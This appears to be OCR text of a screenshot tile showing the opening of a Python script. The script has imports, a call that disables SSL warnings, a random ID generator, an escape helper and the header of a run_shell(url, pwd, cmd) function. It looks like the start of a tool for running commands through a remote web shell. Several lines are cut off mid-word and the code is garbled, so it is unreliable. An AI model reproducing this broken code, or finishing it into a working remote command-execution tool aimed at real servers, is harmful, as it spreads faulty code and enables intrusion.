
import requests
import random
import string
import sys
import time
import requests
import urllib3
urllib3.disable_warnings(urllib3.exceptions.Inse
def id_generator(size=6, chars=string.ascii_lowe
    return ''.join(random.choice(chars) for _ in
def escape(_str):
    _str = _str.replace("&", "&amp;")
    _str = _str.replace("<", "&lt;")
    _str = _str.replace(">", "&gt;")
    _str = _str.replace("\"", "&quot;")
    return _str
def run_shell(url, pwd, cmd):